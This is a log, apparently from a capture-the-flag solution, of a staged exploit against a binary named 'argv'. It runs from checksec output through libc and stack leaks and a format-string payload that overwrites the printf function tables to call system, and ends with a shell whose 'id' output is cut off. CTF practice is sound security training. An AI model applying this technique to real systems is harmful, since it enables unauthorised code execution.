 [*] '/media/zerofrost/STUFF/bitclan/imaginaryctf/argv/argv'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Starting local process './argv': pid 13626

[*] Stage 1: Leak libc addresses
[+] Leaked gets got address: 0x7ffff7df8520
[+] Libc_addr base address at : 0x7ffff7d78000
[+] Found system at : 0x7ffff7dc8d70
[+] Found puts at : 0x7ffff7df8e50
[+] Found exit_fn at : 0x7ffff7dbd5f0
[+] Found shell at : 0x7ffff7f50678
[+] Found environ at : 0x7ffff7f9a200

[*] Stage 2: Leak stack addresses
[+] Leaked stack address : 0x7fffffffdb68
[+] Buffer starts at : 0x7fffffffd9f0

[*] Stage 3: Format string
[+] Found __printf_arginfo_table at : 0x7ffff7f938b0
[+] Found __printf_function_table at : 0x7ffff7f949c8

[*] Stage 4: Arbitrary write
[+] Create fake structure starting at : 0x7fffffffd9f0
[+] Create fake structure pointer at : 0x7fffffffdbe8
[+] Write system to the fake structure pointer : 0x7fffffffdbe8
[*] Point __printf_arginfo_table to the start of the fake structure i.e 0x7fffffffd9f0
[*] Set __printf_function_table to 1
b'%.26739?'
[*] Switching to interactive mode
$ id
uid=1000(zerofrost) gid=1000(zerofrost) groups=1000(zerofrost),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),107(input),122(lpadmin),134(lxd),135(samb